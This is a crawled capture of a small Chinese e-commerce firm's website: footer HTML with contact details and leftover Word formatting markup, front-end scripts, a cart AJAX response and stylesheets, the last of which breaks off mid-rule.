<a href='https://www.51tracking.com/?ref=trackingmore_500'>Brazil special line</a>

                   </li>
				</ul>
					
		<div class="copyright col-md-6 text-right">
            
                   <p align="right">TEL:<script src="http://s84.cnzz.com/stat.php?id=4624887&web_id=4624887&show=pic1" language="JavaScript"></script></p>
                   <p align="center"><p style="margin:0cm 0cm 0pt;" class="MsoNormal"><span lang="EN-US"><font size="3" face="Times New Roman">support@dragon-tt.com <br />
</font></span></p>
<p style="margin:0cm 0cm 0pt;" class="MsoNormal"><span lang="EN-US"><font size="3" face="Times New Roman">+86 13032719597<br />
</font></span></p>
<p style="margin:0cm 0cm 0pt;" class="MsoNormal"><!--[if gte mso 9]><xml><o:documentproperties><o:revision>1</o:revision><o:pages>1</o:pages><o:lines>1</o:lines><o:paragraphs>1</o:paragraphs></o:documentproperties></xml><![endif]--><!--[if gte mso 9]><xml><o:officedocumentsettings></o:officedocumentsettings></xml><![endif]--><!--[if gte mso 9]><xml><w:worddocument><w:browserlevel>MicrosoftInternetExplorer4</w:browserlevel><w:displayhorizontaldrawinggridevery>0</w:displayhorizontaldrawinggridevery><w:displayverticaldrawinggridevery>2</w:displayverticaldrawinggridevery><w:documentkind>DocumentNotSpecified</w:documentkind><w:drawinggridverticalspacing>7.8 磅</w:drawinggridverticalspacing><w:punctuationkerning></w:punctuationkerning><w:view>Normal</w:view><w:compatibility><w:adjustlineheightintable /><w:dontgrowautofit /><w:balancesinglebytedoublebytewidth /><w:donotexpandshiftreturn /><w:usefelayout /></w:compatibility><w:zoom>0</w:zoom></w:worddocument></xml><![endif]--><!--[if gte mso 9]><xml><w:latentstyles deflockedstate="false" defunhidewhenused="true" defsemihidden="true" defqformat="false" defpriority="99" latentstylecount="260"> <w:lsdexception locked="false" priority="99" semihidden="false" name="Normal"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="heading 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="heading 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="heading 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="heading 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="heading 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="heading 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="heading 7"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="heading 8"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="heading 9"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index 7"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index 8"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index 9"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toc 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toc 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toc 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toc 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toc 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toc 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toc 7"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toc 8"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toc 9"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Normal Indent"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="footnote text"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="annotation text"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="header"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="footer"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index heading"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="caption"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="table of figures"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="envelope address"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="envelope return"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="footnote reference"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="annotation reference"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="line number"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="page number"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="endnote reference"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="endnote text"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="table of authorities"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="macro"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toa heading"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Bullet"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Number"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Bullet 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Bullet 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Bullet 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Bullet 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Number 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Number 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Number 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Number 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Title"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Closing"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Signature"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Default Paragraph Font"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Body Text"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Body Text Indent"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Continue"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Continue 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Continue 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Continue 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Continue 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Message Header"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Subtitle"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Salutation"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Date"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Body Text First Indent"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Body Text First Indent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Note Heading"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Body Text 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Body Text 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Body Text Indent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Body Text Indent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Block Text"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Hyperlink"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="FollowedHyperlink"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Strong"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Emphasis"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Document Map"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Plain Text"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="E-mail Signature"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Normal (Web)"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Acronym"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Address"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Cite"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Code"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Definition"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Keyboard"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Preformatted"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Sample"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Typewriter"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Variable"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Normal Table"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="annotation subject"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="No List"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="1 / a / i"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="1 / 1.1 / 1.1.1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Article / Section"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Simple 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Simple 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Simple 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Classic 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Classic 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Classic 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Classic 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Colorful 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Colorful 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Colorful 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Columns 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Columns 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Columns 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Columns 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Columns 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Grid 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Grid 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Grid 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Grid 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Grid 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Grid 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Grid 7"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Grid 8"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table List 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table List 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table List 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table List 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table List 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table List 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table List 7"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table List 8"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table 3D effects 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table 3D effects 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table 3D effects 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Contemporary"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Elegant"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Professional"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Subtle 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Subtle 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Web 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Web 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Web 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Balloon Text"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Grid"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Theme"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Placeholder Text"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="No Spacing"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Shading"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light List"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Grid"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Dark List"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Shading"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful List"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Grid"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Shading Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light List Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Grid Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 1 Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 2 Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 1 Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Paragraph"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Quote"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Intense Quote"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 2 Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 1 Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 2 Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 3 Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Dark List Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Shading Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful List Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Grid Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Shading Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light List Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Grid Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 1 Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 2 Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 1 Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 2 Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 1 Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 2 Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 3 Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Dark List Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Shading Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful List Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Grid Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Shading Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light List Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Grid Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 1 Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 2 Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 1 Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 2 Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 1 Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 2 Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 3 Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Dark List Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Shading Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful List Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Grid Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Shading Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light List Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Grid Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 1 Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 2 Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 1 Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 2 Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 1 Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 2 Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 3 Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Dark List Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Shading Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful List Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Grid Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Shading Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light List Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Grid Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 1 Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 2 Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 1 Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 2 Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 1 Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 2 Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 3 Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Dark List Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Shading Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful List Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Grid Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Shading Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light List Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Grid Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 1 Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 2 Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 1 Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 2 Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 1 Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 2 Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 3 Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Dark List Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Shading Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful List Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Grid Accent 6"></w:lsdexception> </w:latentstyles></xml><![endif]--></p>
<p class="MsoNormal"><span style="mso-spacerun:'yes';font-family:微软雅黑;color:#0c0c0c;font-weight:normal;font-size:10.5000pt;mso-font-kerning:1.0000pt;"><font face="微软雅黑">Yiwu Jingyan e-commerce firm</font></span></p></p>
                

               </div>
			</div>
		</div>
	</div>
</footer>


<div class="modal fade nav_left_model">
	<div class="modal_close">
		<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>

</div></div>


</article>

<article>



<div class="modal fade cart_model">
	<div class="all_transition modal_close">
		<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
	</div>
	<div class="all_transition modal_body cart_model_body">
		<div class="pc_cart_list no_data">
			<ul>		
			</ul>
		</div>
	</div>
</div>

<script src="/assets/js/jquery.cookie.js" type="text/javascript"></script>
<script src="/assets/js/popper.min.js" type="text/javascript"></script> 
<script src="/assets/js/bootstrap.min.js" type="text/javascript"></script>
<script src="/assets/js/TouchSlide.1.1.js" type="text/javascript"></script>
<script src="/assets/js/js.js" type="text/javascript"></script>
<script src="/assets/js/sina-nav.js" type="text/javascript"></script>
<script type="text/javascript" src="/assets/js/admin-ajax.js" charset="utf-8"></script>

<script type="text/javascript">
    $(".bttrlazyloading").bttrlazyloading({ threshold: '-200', container: '.article,.tempWrap' });
    (function ($) {
        $.expr[":"].Contains = function (a, i, m) {
            return (a.textContent || a.innerText || "").toUpperCase().indexOf(m[3].toUpperCase()) >= 0;
        };
        function filterList(header, list) {
            //@header Head element
            //@list No list required
            //Create a search form
            var form = $("<form>").attr({
                "class": "filterform",
                action: "#"
            }), input = $("<input>").attr({
                "class": "filterinput",
                type: "text"
            });
            $(form).append(input).appendTo(header);
            $(input).change(function () {
                var filter = $(this).val();
                if (filter) {
                    $matches = $(list).find("a:Contains(" + filter + ")").parents();
                    $("li", list).not($matches).slideUp();
                    $matches.slideDown();
                } else {
                    $(list).find("li").slideDown();
                }
                return false;
            }).keyup(function () {
                $(this).change();
            });
        }
        $(function () {
            filterList($("#form"), $("#demo-list"));
        });
    })(jQuery);
    jQuery("#jquery-accordion-menu").jqueryAccordionMenu();
</script>
</article>
<script src="/JS/layer/layer.js" type="text/javascript" charset="utf-8"></script>

<div id="chat_window">
	<div class="chat_box is_respon cur">
		<div class="box trans_05">
		   <div class="box_area">
												<a rel="nofollow" href="https://api.whatsapp.com/send?phone=8613032719597" title="Sales" target="_blank" class="chat_item chat_whatsapp">Sales</a>
												<a rel="nofollow" href="mailto:sales@dragon-tt.com" title="Sales" target="_blank" class="chat_item chat_email">Sales</a>
															<div class="chat_item chat_wechat" >
					<div class="abs">
						<div class="more_box">
															<a rel="nofollow" href="javascript:;"  class="item">
									Sales																			<div class="relimg"><img src="" alt=""></div>
																	</a>
													</div>
					</div>                
				</div>
										</div>
			<span class="chat_close"></span>
		</div>
		<div class="chat_box_menu">
						<a href="javascript:;" class="more"></a>
						<a href="javascript:;" id="go_top" class="top trans_05"></a>
		</div>
	</div>
</div>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dragon-tt.com/tools/submit_ajax.ashx?action=cartlist
body_size: -84
content:
{"status":0, "msg":"Please enter at least one product number!"}

--- FILE ---
content_type: text/css
request_url: https://dragon-tt.com/assets/css/webfont.css
body_size: 1621
content:
@charset "utf-8";
/* CSS Document */
@font-face {font-family: "iconfont";
  src: url('../font/iconfont.eot?t=1504837910212'); /* IE9*/
  src: url('../font/iconfont.eot?t=1504837910212#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('../font/[data-uri]') format('woff'),
  url('../font/iconfont.ttf?t=1504837910212') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('../font/iconfont.svg?t=1504837910212#iconfont') format('svg'); /* iOS 4.1- */
}


.icon-search3:before { content: "\e7d1"; }

.icon-user:before { content: "\e67f"; }

.icon-cart:before { content: "\e604"; }

--- FILE ---
content_type: text/css
request_url: https://dragon-tt.com/assets/css/css.css
body_size: 9329
content:
@charset "utf-8";
/* CSS Document */
html {
    -webkit-text-size-adjust: none;
}

body {
    font-size: 13px;
    color: #000;
    line-height: 1.5;
    font-family: Arial,Helvetica,sans-serif;
}

a {
    text-decoration: none;
}

input {
    border-radius: 0 !important;
}

textarea.form-control {
    border-radius: 0;
    height: 125px;
    resize: none;
}

h1, h2, h3, h4, h5 {
    font-weight: inherit;
}

h1, .h1 {
    font-size: 1.66667em
}

h2, .h2 {
    font-size: 1.4em
}

h3, .h3 {
    font-size: 1.13333em
}

h4, .h4 {
    font-size: 1em
}

h5, .h5, h6, .h6 {
    font-size: 0.8em
}

.container {
    position: relative;
}

.visible_md_block {
    display: none;
}

.breadcrumb > li {
    max-width: 100%;
    font-size: 12px;
}

.btn {
    border-radius: 0;
}

.btn-default {
    border-color: #111;
}

.nav-tabs > li > a {
    border-radius: 0;
}

#topNotice {
    width: 1140px;
    background: #E24E06;
    padding: 0px;
    text-align: left;
    margin: 0 auto;
    padding-bottom: 10px;
    height: auto;
}

    #topNotice P {
        color: #ffffff;
        padding: 5px 0px 0px 30px;
        margin: 0px;
        line-height: 120%;
        font-family: arial, helvetica, sans-serif;
        height: auto;
    }

    #topNotice .topNotice_close {
        padding: 0px;
        float: right;
        margin: 4px 10px 0px;
